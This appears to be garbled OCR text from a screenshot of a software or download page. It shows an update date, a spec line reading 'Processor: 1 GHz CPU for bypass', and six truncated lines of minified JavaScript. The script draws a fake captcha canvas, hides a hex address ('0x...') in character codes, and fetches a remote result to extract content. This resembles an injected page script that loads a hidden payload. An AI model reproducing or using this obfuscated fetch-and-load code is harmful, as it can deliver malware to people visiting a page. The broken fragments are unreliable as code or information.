
Update date:
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst
Processor:
1 GHz CPU for bypass